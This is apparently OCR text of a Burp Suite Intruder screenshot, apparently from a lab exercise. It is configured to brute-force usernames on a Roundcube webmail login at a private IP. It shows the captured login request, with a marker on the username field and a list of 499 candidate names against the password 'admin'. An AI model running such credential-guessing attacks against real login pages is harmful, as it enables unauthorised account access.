 Cluster bomb attack
Start attack
Target
http://10.1.25.34
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /roundcube/?_task=login HTTP/1.1
2 Host: 10.1.25.34
3 Content-Length: 121
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Origin: http://10.1.25.34
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Referer: http://10.1.25.34/roundcube/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.7
14 Cookie: roundcube_sessid=ps86soriips5eak1g7qnl17be9; PHPSESSID=0f0t6om9qvgkj3tltrrv0vnllt
15 Connection: keep-alive
16
17 _token=RAeLfuXuvlJLinlOSmfNgeg9qYSl6kF1&_task=login&_action=login&_timezone=Europe%2FWarsaw&_url=&_user=§admin§&_pass=admin
Payloads
Payload position:
1 - admin
Payload type:
Simple list
Payload count: 499
Request count: 499
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
kayla
felix
fleur
brady
karl
dakota
aileen
ali
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add
Enabled
Rule